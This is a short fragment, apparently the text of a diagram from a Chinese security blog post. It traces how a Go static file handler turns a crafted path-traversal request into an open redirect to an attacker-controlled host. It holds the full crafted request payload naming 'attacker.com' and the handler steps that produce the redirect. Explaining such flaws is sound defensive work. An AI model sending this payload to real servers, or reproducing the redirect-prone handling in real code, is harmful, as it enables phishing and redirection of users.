 GET /public/../%5cattacker.com/%3f/../../../../../..
StaticHandler()
opt.FileSystem.Open(file="/../\attacker.com/?/../../../../../..")
opt.FileSystem.Open()
/../\attacker.com/?/../../../../../..
resolve
/staticfiles/etc/etc/""
StaticHandler()
/staticfiles/etc/etc/
if IsDir() True
/public/../\attacker.com/?/../../../../../..
append "/"
http.Redirect(path)
http.Redirect(path)
/public/../\attacker.com/?/../../../../../../
/\attacker.com/?/../../../../../../
公众号 · HackRead